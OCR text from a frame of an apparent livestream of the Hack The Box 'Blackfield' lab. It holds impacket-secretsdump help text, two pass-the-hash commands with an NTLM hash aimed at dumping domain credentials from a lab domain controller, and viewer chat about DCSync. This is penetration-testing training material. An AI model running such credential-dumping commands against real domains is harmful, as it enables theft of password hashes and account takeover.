 Blackfield : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
Extract only NTDS.DIT data for the user specified. Only available for DRSUAPI approach. Implies also
-just-dc switch
-just-dc Extract only NTDS.DIT data (NTLM hashes and Kerberos keys)
-just-dc-ntlm Extract only NTDS.DIT data (NTLM hashes only)
-pwd-last-set Shows pwdLastSet attribute for each NTDS.DIT account. Doesn't apply to -outputfile data
-user-status Display whether or not the user is disabled
-history Dump password history, and LSA secrets OldVal
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target
parameters. If valid credentials cannot be found, it will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target
parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is
useful when target is the NetBIOS name and you cannot resolve it
[28-Apr-22 14:01:55 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ impacket-secretsdump -dc-ip 10.10.10.192 -hashes '9658d1d1dcd9250115e2205d9f48400d:9658d1d1dcd9250115e2205d9f48400d' BLACKFIE
LD.LOCAL/svc_backup
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: [Errno Connection error (BLACKFIELD.LOCAL/svc_backup:445)] [Errno -2] Name or service not known
[*] Cleaning up...
[28-Apr-22 14:03:37 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ impacket-secretsdump -dc-ip 10.10.10.192 -hashes '9658d1d1dcd9250115e2205d9f48400d:9658d1d1dcd9250115e2205d9f48400d' -just-BL
ACKFIELD.LOCAL/svc_backup
Blackfield 1h 39m 1 zsh 2 sudo 3 BloodHound 4 rpcclient 5 zsh 14:03 28 Apr alh4zr3d akali
Blackfield : tmux: client - : sudo openvpn
Free Password Hash Cracker
CrackStation Password Hashing Security Defuse Security
I'm not a robot
Type Result
DEFCON
HTB: Blackfield
XLIKETHIZZZ
what is dc sync?
FOOBANIZER
Can you please talk about eJPT
a bit when you have the time
@Alh4zr3d Thank you
ELEMENTIQ1337
@foobanizer there is a new
version of eJPT.
FOOBANIZER
we can simulate the behavior of
the domain controller with the
dcsync attack @xLikeThizzz
FOOBANIZER
@ELEMENTiQ1337 oh
XLIKETHIZZZ
Ahh kk ty
JUSTAGUY1234567
2:03 PM
4/28/22